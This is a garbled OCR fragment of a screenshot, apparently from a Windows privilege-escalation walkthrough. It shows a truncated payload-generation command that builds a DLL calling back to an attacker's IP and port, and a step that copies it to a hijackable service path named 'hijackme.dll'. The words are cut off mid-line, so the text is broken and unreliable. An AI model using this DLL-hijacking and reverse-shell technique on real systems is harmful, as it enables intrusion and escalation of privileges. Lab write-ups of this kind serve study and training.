
ING_IP> LPORT=<ATTACKING_PORT> EXITFUNC=thread -f dll -o
y the DLL to the path we found.

ermissions Service\hijackme.dll"
